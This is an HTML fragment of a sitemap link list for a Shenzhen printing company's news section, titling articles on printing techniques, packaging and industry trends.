<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150103229.html" title="颜色再现的基本原理_深圳市佳润隆印刷有限公司">颜色再现的基本原理_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141231227.html" title="印刷的特点_深圳市佳润隆印刷有限公司">印刷的特点_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141231226.html" title="印刷的作用_深圳市佳润隆印刷有限公司">印刷的作用_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141230225.html" title="三招教你如何节省橡皮布_深圳市佳润隆印刷有限公司">三招教你如何节省橡皮布_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141229224.html" title="彩盒印刷需注意的细节_深圳市佳润隆印刷有限公司">彩盒印刷需注意的细节_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141127214.html" title="印刷技术中几种不同类型烫印工艺_深圳市佳润隆印刷有限公司">印刷技术中几种不同类型烫印工艺_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141126213.html" title="提高印刷品光泽度的10种方法_深圳市佳润隆印刷有限公司">提高印刷品光泽度的10种方法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141126212.html" title="什么是功能性材料印刷？_深圳市佳润隆印刷有限公司">什么是功能性材料印刷？_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141124211.html" title="专色印刷设计应注意的一些问题_深圳市佳润隆印刷有限公司">专色印刷设计应注意的一些问题_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141124210.html" title="彩色印刷设计知识_深圳市佳润隆印刷有限公司">彩色印刷设计知识_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141015209.html" title="手提纸袋印刷—美观环保两不误_深圳市佳润隆印刷有限公司">手提纸袋印刷—美观环保两不误_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141015208.html" title="打造深圳信封印刷的形象与实力_深圳市佳润隆印刷有限公司">打造深圳信封印刷的形象与实力_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141014207.html" title="印刷企业 且印且珍惜_深圳市佳润隆印刷有限公司">印刷企业 且印且珍惜_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141014206.html" title="金属特种印刷需求前景乐观 深圳印刷受冲击_深圳市佳润隆印刷有限公司">金属特种印刷需求前景乐观 深圳印刷受冲击_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141013205.html" title="包装印刷企业营收与利润率低迷的困境_深圳市佳润隆印刷有限公司">包装印刷企业营收与利润率低迷的困境_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041013.html" title="深圳产品质量状况白皮书_深圳市佳润隆印刷有限公司">深圳产品质量状况白皮书_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041012.html" title="上调工资标准 有利于印刷业工人工资_深圳市佳润隆印刷有限公司">上调工资标准 有利于印刷业工人工资_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041011.html" title="标签印刷现状及市场新需求_深圳市佳润隆印刷有限公司">标签印刷现状及市场新需求_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_201004065.html" title="纵观我国印刷行业发展趋势分析_深圳市佳润隆印刷有限公司">纵观我国印刷行业发展趋势分析_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_201004064.html" title="详谈包装机械2010市场分析_深圳市佳润隆印刷有限公司">详谈包装机械2010市场分析_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_201004063.html" title="海德堡SM CD-102四色胶印机常见故障及排除方法_深圳市佳润隆印刷有限公司">海德堡SM CD-102四色胶印机常见故障及排除方法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_201004062.html" title="印刷行业需关注政策走向_深圳市佳润隆印刷有限公司">印刷行业需关注政策走向_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_201004061.html" title="需求提升将带动造纸印刷业盈利增长_深圳市佳润隆印刷有限公司">需求提升将带动造纸印刷业盈利增长_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100819121.html" title="手提袋设计印刷_深圳市佳润隆印刷有限公司">手提袋设计印刷_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100614113.html" title="画册设计的常见分类知识_深圳市佳润隆印刷有限公司">画册设计的常见分类知识_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100603108.html" title="奇迹印版（CTP）推动设计印刷行业的新技术_深圳市佳润隆印刷有限公司">奇迹印版（CTP）推动设计印刷行业的新技术_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110121163.html" title="国内包装印刷行业“基地战”再次打响_深圳市佳润隆印刷有限公司">国内包装印刷行业“基地战”再次打响_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110601178.html" title="如何选择油墨的使用_深圳市佳润隆印刷有限公司">如何选择油墨的使用_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101111125.html" title="为满足个性化印刷需求将推出多元智能画册印刷设备_深圳市佳润隆印刷有限公司">为满足个性化印刷需求将推出多元智能画册印刷设备_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101130135.html" title="未来印刷设计行业的“主角”将会是谁！_深圳市佳润隆印刷有限公司">未来印刷设计行业的“主角”将会是谁！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101207139.html" title="绿色印刷将是未来印刷产业的主角_深圳市佳润隆印刷有限公司">绿色印刷将是未来印刷产业的主角_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010051397.html" title="方正电子积极推动印刷业高技能人才培养_深圳市佳润隆印刷有限公司">方正电子积极推动印刷业高技能人才培养_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100522106.html" title="我国印刷业发展绿色印刷成关键_深圳市佳润隆印刷有限公司">我国印刷业发展绿色印刷成关键_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042557.html" title="印钞总公司精心创作《清明上河图》_深圳市佳润隆印刷有限公司">印钞总公司精心创作《清明上河图》_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042763.html" title="印刷品生产“完美”七个诀窍_深圳市佳润隆印刷有限公司">印刷品生产“完美”七个诀窍_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101113127.html" title="佳润隆印刷设计专家与大家浅谈手提袋设计尺寸_深圳市佳润隆印刷有限公司">佳润隆印刷设计专家与大家浅谈手提袋设计尺寸_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101122131.html" title="佳润隆倡导如何控制画册印刷中品质的要点_深圳市佳润隆印刷有限公司">佳润隆倡导如何控制画册印刷中品质的要点_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141013204.html" title="深圳画册印刷厂无品牌的困惑_深圳市佳润隆印刷有限公司">深圳画册印刷厂无品牌的困惑_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141011203.html" title="英国电子书2018年销售额有望超印刷版本 印刷厂何去何从_深圳市佳润隆印刷有限公司">英国电子书2018年销售额有望超印刷版本 印刷厂何去何从_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141011202.html" title="设计之上的深圳画册印刷独具风味_深圳市佳润隆印刷有限公司">设计之上的深圳画册印刷独具风味_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141010201.html" title="数字印刷冲击胶版印刷厂市场_深圳市佳润隆印刷有限公司">数字印刷冲击胶版印刷厂市场_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141010200.html" title="环保生活就选手提纸袋_深圳市佳润隆印刷有限公司">环保生活就选手提纸袋_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20130702199.html" title="深圳很多印刷厂看中商业票据绿色印刷行业_深圳市佳润隆印刷有限公司">深圳很多印刷厂看中商业票据绿色印刷行业_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20130702198.html" title="深圳印刷厂以数字促效率_深圳市佳润隆印刷有限公司">深圳印刷厂以数字促效率_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20111022191.html" title="深圳印刷业在中国印刷行业内地位将进一步巩固_深圳市佳润隆印刷有限公司">深圳印刷业在中国印刷行业内地位将进一步巩固_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20111020190.html" title="第14届北京国际印刷信息交流大会将在12月召开_深圳市佳润隆印刷有限公司">第14届北京国际印刷信息交流大会将在12月召开_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110816187.html" title="浅析胶印、数字印刷技术大比拼_深圳市佳润隆印刷有限公司">浅析胶印、数字印刷技术大比拼_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110806186.html" title="成本上涨和供需失衡是导致中小型印刷企业倒闭的关键_深圳市佳润隆印刷有限公司">成本上涨和供需失衡是导致中小型印刷企业倒闭的关键_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110729184.html" title="墨水成本过高成国内印刷行业发展“拦路虎”_深圳市佳润隆印刷有限公司">墨水成本过高成国内印刷行业发展“拦路虎”_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110723183.html" title="CTP—国内印刷厂家企业发展的必选项_深圳市佳润隆印刷有限公司">CTP—国内印刷厂家企业发展的必选项_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110722182.html" title="喷墨印刷涉足领域广泛_深圳市佳润隆印刷有限公司">喷墨印刷涉足领域广泛_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110617180.html" title="总结对印刷才不足的影响的方式_深圳市佳润隆印刷有限公司">总结对印刷才不足的影响的方式_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110601179.html" title="中国印刷行业的法律法规_深圳市佳润隆印刷有限公司">中国印刷行业的法律法规_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110119161.html" title="佳润隆印刷厂助力2011绿色高仿真印刷市场_深圳市佳润隆印刷有限公司">佳润隆印刷厂助力2011绿色高仿真印刷市场_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110117160.html" title="深圳佳润隆画册印刷品牌值得消费者拥有_深圳市佳润隆印刷有限公司">深圳佳润隆画册印刷品牌值得消费者拥有_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110111158.html" title="网络来打造印刷品牌 2011年的最新技术引导_深圳市佳润隆印刷有限公司">网络来打造印刷品牌 2011年的最新技术引导_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110110157.html" title="佳润隆深圳印刷打造绿色环保 促进印刷业健康发展_深圳市佳润隆印刷有限公司">佳润隆深圳印刷打造绿色环保 促进印刷业健康发展_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20110104156.html" title="新年新气象 佳润隆彩盒画册印刷再次装点深圳都市_深圳市佳润隆印刷有限公司">新年新气象 佳润隆彩盒画册印刷再次装点深圳都市_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101230155.html" title="深圳佳润隆画册彩盒印刷“情有独钟”_深圳市佳润隆印刷有限公司">深圳佳润隆画册彩盒印刷“情有独钟”_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101229154.html" title="2011年我国柔性画册印刷产业发展的优势_深圳市佳润隆印刷有限公司">2011年我国柔性画册印刷产业发展的优势_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101227153.html" title="谈谈数字印刷的未来发展之路_深圳市佳润隆印刷有限公司">谈谈数字印刷的未来发展之路_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101224152.html" title="2010 画册印刷企业的发展趋势_深圳市佳润隆印刷有限公司">2010 画册印刷企业的发展趋势_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101222150.html" title="2010网络印刷将进入最后冲刺阶段_深圳市佳润隆印刷有限公司">2010网络印刷将进入最后冲刺阶段_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101220149.html" title="浅谈传统印刷对环境污染的主要来源_深圳市佳润隆印刷有限公司">浅谈传统印刷对环境污染的主要来源_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101217148.html" title="佳润隆印刷技术再度刷新_深圳市佳润隆印刷有限公司">佳润隆印刷技术再度刷新_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101216146.html" title="深圳印刷“创意+创新”_深圳市佳润隆印刷有限公司">深圳印刷“创意+创新”_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101213144.html" title="谈谈传统印刷的真正“凶手”_深圳市佳润隆印刷有限公司">谈谈传统印刷的真正“凶手”_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101208140.html" title="数字化印刷将带领印刷市场迎来新的春天_深圳市佳润隆印刷有限公司">数字化印刷将带领印刷市场迎来新的春天_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101129134.html" title="柔性印刷行业将面临传统印刷的第三次革命_深圳市佳润隆印刷有限公司">柔性印刷行业将面临传统印刷的第三次革命_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101126133.html" title="面对飞涨的原材料价格和个印刷企业将如何应对_深圳市佳润隆印刷有限公司">面对飞涨的原材料价格和个印刷企业将如何应对_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101124132.html" title="谈谈中国印刷行业该如何走出去印刷中的“怪圈”_深圳市佳润隆印刷有限公司">谈谈中国印刷行业该如何走出去印刷中的“怪圈”_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101112126.html" title="画册品质在印刷中的控制要点_深圳市佳润隆印刷有限公司">画册品质在印刷中的控制要点_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041017.html" title="2010中国国际瓦楞展呈现三大亮点_深圳市佳润隆印刷有限公司">2010中国国际瓦楞展呈现三大亮点_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041742.html" title="海报印刷中的注意事项_深圳市佳润隆印刷有限公司">海报印刷中的注意事项_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041541.html" title="数字印刷包装预计2010年达24亿美元_深圳市佳润隆印刷有限公司">数字印刷包装预计2010年达24亿美元_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041540.html" title="中国印刷设备器材出口同比增幅超50%_深圳市佳润隆印刷有限公司">中国印刷设备器材出口同比增幅超50%_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041539.html" title="造纸印刷企业需密切关注本行业风险_深圳市佳润隆印刷有限公司">造纸印刷企业需密切关注本行业风险_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041436.html" title="如何看待画册印刷与网版印刷的关系分析_深圳市佳润隆印刷有限公司">如何看待画册印刷与网版印刷的关系分析_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041323.html" title="包装设计知识--食品包装材料面面观_深圳市佳润隆印刷有限公司">包装设计知识--食品包装材料面面观_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041322.html" title="中国出版集团数字战略出炉_深圳市佳润隆印刷有限公司">中国出版集团数字战略出炉_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041119.html" title="上海印刷业加快转变发展方式_深圳市佳润隆印刷有限公司">上海印刷业加快转变发展方式_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041118.html" title="中小印刷包装企业的真正ERP解决方案_深圳市佳润隆印刷有限公司">中小印刷包装企业的真正ERP解决方案_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010051294.html" title="世博会体验纸企“斯道拉恩索”北欧桑拿_深圳市佳润隆印刷有限公司">世博会体验纸企“斯道拉恩索”北欧桑拿_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010051293.html" title="印刷制版技术发展的方向-CTP_深圳市佳润隆印刷有限公司">印刷制版技术发展的方向-CTP_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010051091.html" title="数字出版扬帆远航 远超500亿指日可待_深圳市佳润隆印刷有限公司">数字出版扬帆远航 远超500亿指日可待_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010051090.html" title="合肥报业成功分印《南方周末》_深圳市佳润隆印刷有限公司">合肥报业成功分印《南方周末》_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010050581.html" title="我国数字印刷业季度发展讯速惊人_深圳市佳润隆印刷有限公司">我国数字印刷业季度发展讯速惊人_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010050580.html" title="未来印刷不耗水 真的可以做到吗_深圳市佳润隆印刷有限公司">未来印刷不耗水 真的可以做到吗_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010050377.html" title="RFID标签印刷实验室在杭州揭牌成立_深圳市佳润隆印刷有限公司">RFID标签印刷实验室在杭州揭牌成立_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042975.html" title="广东印刷复制业为灾区捐款410余万元 真切现真情_深圳市佳润隆印刷有限公司">广东印刷复制业为灾区捐款410余万元 真切现真情_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042973.html" title="舒朗旗下女装美之藤画册设计2010春夏新品隆重上市_深圳市佳润隆印刷有限公司">舒朗旗下女装美之藤画册设计2010春夏新品隆重上市_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042972.html" title="中国国际印刷彩盒展 500家展商集结东莞_深圳市佳润隆印刷有限公司">中国国际印刷彩盒展 500家展商集结东莞_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042971.html" title="喀麦隆服装设计中心成立_深圳市佳润隆印刷有限公司">喀麦隆服装设计中心成立_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042868.html" title="两岸三地印刷人才汇聚香港话发展_深圳市佳润隆印刷有限公司">两岸三地印刷人才汇聚香港话发展_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042867.html" title="中国包装巨头落户广东省清远开发区_深圳市佳润隆印刷有限公司">中国包装巨头落户广东省清远开发区_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042866.html" title="印刷及设备器材工业仍然面临突出矛盾_深圳市佳润隆印刷有限公司">印刷及设备器材工业仍然面临突出矛盾_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042865.html" title="绿色做加法，成本做减法_深圳市佳润隆印刷有限公司">绿色做加法，成本做减法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042764.html" title="凸印与柔印 谁将成为标签市场赢家_深圳市佳润隆印刷有限公司">凸印与柔印 谁将成为标签市场赢家_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042254.html" title="德国包装印刷机械竞争优势分析_深圳市佳润隆印刷有限公司">德国包装印刷机械竞争优势分析_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042253.html" title="世博低碳报告：少用纸质印刷品成趋势_深圳市佳润隆印刷有限公司">世博低碳报告：少用纸质印刷品成趋势_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042149.html" title="印刷包装业欲借缅甸闯东盟_深圳市佳润隆印刷有限公司">印刷包装业欲借缅甸闯东盟_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042148.html" title="印刷企业急需树立自己的品牌力量_深圳市佳润隆印刷有限公司">印刷企业急需树立自己的品牌力量_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042047.html" title="书商遭遇数字出版：是危险还是商机_深圳市佳润隆印刷有限公司">书商遭遇数字出版：是危险还是商机_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042046.html" title="包装丝网印刷应该注意哪些事项_深圳市佳润隆印刷有限公司">包装丝网印刷应该注意哪些事项_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042045.html" title="春季包装印刷企业投资忙-慢慢走响了国际轨道_深圳市佳润隆印刷有限公司">春季包装印刷企业投资忙-慢慢走响了国际轨道_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010041743.html" title="包装印刷中的组合印刷_深圳市佳润隆印刷有限公司">包装印刷中的组合印刷_深圳市佳润隆印刷有限公司</a></td></tr>
</table>
</td>
</tr>

<tr valign="top">
<td class="lbullet">&nbsp;&nbsp;&nbsp;&nbsp;</td>
<td class="lpart" colspan="99"><div class="lhead">cnews/
<span class="lcount">8 pages</span></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%">

<tr><td class="lpage"><a href="http://investing-guide.com/cnews/" title="新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司">新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews/list_3_2.html" title="新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司">新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews/list_3_3.html" title="新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司">新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews/list_3_4.html" title="新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司">新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews/list_3_5.html" title="新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司">新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews/list_3_6.html" title="新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司">新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews/list_3_7.html" title="新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司">新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews/list_3_1.html" title="新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司">新闻中心  /  公司新闻_深圳市佳润隆印刷有限公司</a></td></tr>
</table>
</td>
</tr>

<tr valign="top">
<td class="lbullet">&nbsp;&nbsp;&nbsp;&nbsp;</td>
<td class="lpart" colspan="99"><div class="lhead">inews/
<span class="lcount">24 pages</span></div>

<table cellpadding="0" cellspacing="0" border="0" width="100%">

<tr><td class="lpage"><a href="http://investing-guide.com/inews/" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_2.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_3.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_4.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_5.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_6.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_7.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_8.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_9.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_10.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_11.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_23.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews/list_4_1.html" title="新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司">新闻中心  /  行业新闻_深圳市佳润隆印刷有限公司</a></td></tr>
